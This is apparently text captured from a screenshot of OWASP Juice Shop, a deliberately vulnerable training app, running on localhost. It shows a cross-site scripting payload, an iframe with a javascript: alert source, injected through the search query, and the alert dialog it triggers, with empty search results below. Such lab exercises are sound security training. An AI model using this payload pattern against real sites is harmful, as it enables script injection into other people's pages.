 localhost:1546/#/search?q=<iframe%20src%3D"javascript:alert(%60DEPIX%60)">.
OWASP Juice Shop
localhost:1546 says
DEPIX
OK
<iframe src="javascript:alert(`DEPIX`)">.
Account
0
Your Basket
EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0